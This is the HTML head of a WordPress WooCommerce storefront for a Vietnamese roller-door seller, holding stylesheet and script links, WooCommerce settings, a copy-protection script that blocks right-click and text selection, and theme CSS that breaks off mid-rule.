<link rel='stylesheet' id='rehubicons-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhquantity-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743417085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743417106' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/cuacuonchinhhang.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a6e405738ff14bb5ccdca64be74e3df","fragment_name":"wc_fragments_3a6e405738ff14bb5ccdca64be74e3df","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cuacuonchinhhang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuacuonchinhhang.com/wp-json/wp/v2/tags/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuacuonchinhhang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" href="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:10px 0;}}nav.top_menu > ul > li > a{font-size:10px}nav.top_menu > ul > li > a{text-transform:uppercase;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Roboto",trebuchet ms !important;font-weight:normal;font-style:normal;}:root{--rehub-nav-font:Roboto;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Roboto",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:normal;}:root{--rehub-head-font:Roboto;}.priced_block .btn_offer_block,.rh-deal-compact-btn,.wpsm-button.rehub_main_btn,.woocommerce div.product p.price,.btn_more,input[type="submit"],input[type="button"],input[type="reset"],.vc_btn3,.re-compare-destin.wpsm-button,.rehub-btn-font,.vc_general.vc_btn3,.woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button,.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,#buddypress button.submit,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme:not(.dashicons),.dokan-btn-theme:not(.dashicons),.woocommerce .single_add_to_cart_button,.woocommerce .woo-button-area .masked_coupon,.woocommerce .summary .price,.wvm_plan,.wp-block-button .wp-block-button__link,.widget_merchant_list .buttons_col a{font-family:"Roboto",trebuchet ms;font-style:normal;font-weight:normal;}:root{--rehub-btn-font:Roboto;}.sidebar,.rehub-body-font,body{font-family:"Roboto",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Roboto;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #e50606!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #050a98!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap{background:none repeat scroll 0 0 #ffffff!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#0146a8 !important;}.dl-menuwrapper button svg line{stroke:#0146a8 !important;}#rhNavToolWrap{background:none repeat scroll 0 0 #ffffff!important;}#rhNavToolWrap .user-ava-intop:after,#rhNavToolbar .rh-header-icon{color:#0146a8 !important;}.footer-bottom{background-color:#050a98 !important}.footer-bottom .footer_widget{border:none !important} .widget .title:after{border-bottom:2px solid #0949cb;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#0949cb;}.wpsm_promobox.rehub_promobox{border-left-color:#0949cb!important;}.color_link{color:#0949cb !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#0949cb;}.btn_more:hover,.tw-pagination .current{border:1px solid #0949cb;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #0949cb;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #0949cb inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #0949cb;}.rething_item a.cat{border-bottom-color:#0949cb}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #0949cb;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #0949cb;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#0949cb !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#0949cb;}@media (max-width:767px){.postNavigation .postnavprev{background:#0949cb;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#0949cb;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ff1d00 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(255,29,0,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #ff1d00 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(255,29,0,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #ff1d00;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#ff1d00}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#ff1d00 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ff1d00 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ff1d00;border:1px solid #ff1d00;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#ff1d00;border:1px solid #ff1d00;}.rething_button .btn_more{border:1px solid #ff1d00;color:#ff1d00;}.rething_button .priced_block.block_btnblock .price_count{color:#ff1d00;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ff1d00 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ff1d00;}.rehub-svg-btn-stroke svg{stroke:#ff1d00;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ff1d00}}:root{--rehub-main-color:#0949cb;--rehub-sec-color:#000000;--rehub-main-btn-bg:#ff1d00;--rehub-link-color:#0949cb;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > 